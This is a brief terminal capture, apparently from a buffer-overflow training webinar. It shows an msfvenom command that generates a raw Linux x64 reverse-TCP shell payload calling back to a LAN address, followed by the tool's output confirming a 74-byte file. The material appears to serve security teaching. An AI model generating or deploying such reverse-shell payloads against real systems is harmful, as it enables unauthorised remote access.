 root@kali:~/Desktop/Webinars/classic-Buffer-overflow/pwnable# msfvenom -p linux/x64/shell_reverse_tcp -f
raw -o shell_reverse_tcp_smallest --smallest LHOST=192.168.88.143
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 74 bytes
Saved as: shell_reverse_tcp_smallest